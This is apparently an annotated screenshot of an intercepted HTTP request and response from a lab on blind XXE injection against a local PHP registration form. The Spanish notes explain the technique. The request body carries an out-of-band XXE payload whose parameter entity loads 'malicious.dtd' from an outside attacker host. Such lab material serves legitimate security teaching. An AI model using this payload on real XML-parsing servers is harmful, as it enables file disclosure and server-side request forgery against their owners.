 Request
Pretty Raw Hex
\n
1 POST /process.php HTTP/1.1
2 Host: localhost:5000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: es-MX,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://localhost:5000/
8 Content-Type: text/plain;charset=UTF-8
9 Content-Length: 243
10 Origin: http://localhost:5000
11 DNT: 1
12 Connection: close
13 Sec-Fetch-Dest: empty
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Site: same-origin
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE prueba [<!ENTITY % myFile SYSTEM "http://192.168.0.193/malicious.dtd"> %myFile;]>
19 <root>
<name>
test
</name>
<tel>
123456789
</tel>
<email>
test@test.com
20 </email>
<password>
test12345
</password>
Colocamos un % acá
Llamamos a la
entidad en el DTD
En vez de llamar a la
entidad desde este
campo, lo hacemos en
el DTD de arriba
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Wed, 03 Jul 2024 18:19:38 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.29
5 Content-Length: 44
6 Connection: close
7 Content-Type: text/html
8
9 Sorry, test@test.com
10 is already registered!
Acá no se muestra nada
pero en el servidor
nuestro veremos que
nos llega la petición en
busqueda del archivo
"malicious.dtd"